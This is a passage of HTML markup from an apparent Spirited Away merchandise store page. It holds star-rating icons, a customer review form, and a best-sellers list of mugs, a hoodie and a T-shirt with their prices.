  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://spiritedawaymerchandise.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="311" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="550">
    <a href="https://spiritedawaymerchandise.com/product/bathhouse-mystic-realm-spirited-away-mugs-fld" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/1396/conversions/16786_20251204_001438_mockup-small.jpg?w=250&amp;h=250"
                alt="Bathhouse Mystic Realm Spirited Away Mugs"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/bathhouse-mystic-realm-spirited-away-mugs-fld" class="capitalize hover:underline leading-3">Bathhouse Mystic Realm Spirited Away Mugs</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="433">
    <a href="https://spiritedawaymerchandise.com/product/108435231-yfbt8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/925/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-7-small.jpg?w=250&amp;h=250"
                alt="Spirited Away Wallpaper Pullover Hoodie RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/108435231-yfbt8" class="capitalize hover:underline leading-3">Spirited Away Wallpaper Pullover Hoodie RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="349">
    <a href="https://spiritedawaymerchandise.com/product/114185793-wflah" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spiritedawaymerchandise.com/media/745/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="Spirited Away  Classic T-Shirt RB2907"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spiritedawaymerchandise.com/product/114185793-wflah" class="capitalize hover:underline leading-3">Spirited Away  Classic T-Shirt RB2907</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
